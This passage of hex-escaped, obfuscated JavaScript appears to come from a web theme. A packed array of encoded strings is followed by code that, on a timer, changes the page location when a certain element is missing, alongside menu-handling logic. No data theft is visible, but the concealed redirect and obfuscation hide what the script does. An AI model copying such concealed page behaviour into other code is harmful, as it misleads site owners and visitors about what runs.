x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x